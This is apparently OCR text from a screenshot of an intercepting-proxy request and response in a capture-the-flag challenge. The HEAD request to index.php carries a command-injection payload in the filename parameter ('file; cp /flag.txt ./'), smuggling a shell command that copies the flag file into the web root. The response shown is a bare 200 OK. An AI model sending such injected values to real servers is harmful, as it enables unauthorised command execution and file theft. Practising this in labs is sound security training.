 Request
Pretty Raw Hex \n
1 HEAD /index.php?filename=
file%3B+cp+%2Fflag.txt+.%2F HTTP/1.1
2 Host: 83.136.255.40:43038
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://83.136.255.40:43038/index.php?filename=f
ile%3B+cp+%2Fflag.txt+.%2F
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Aug 2024 13:09:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6
7